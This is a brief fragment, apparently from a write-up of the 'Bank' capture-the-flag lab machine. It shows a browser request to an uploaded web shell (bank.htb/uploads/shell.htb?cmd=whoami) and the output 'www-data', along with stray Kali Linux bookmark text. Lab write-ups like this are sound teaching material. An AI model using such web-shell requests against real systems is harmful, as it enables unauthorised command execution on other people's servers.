 bank.htb/uploads/shell.htb?cmd=whoami
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
www-data